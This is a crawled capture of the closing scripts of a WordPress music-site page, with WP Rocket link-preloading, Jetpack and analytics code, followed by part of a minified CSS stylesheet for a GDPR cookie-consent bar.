"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"fingers-of-god","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"d457494245","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Ftickets-elevate-festival-2020%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css
body_size: 54150
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title 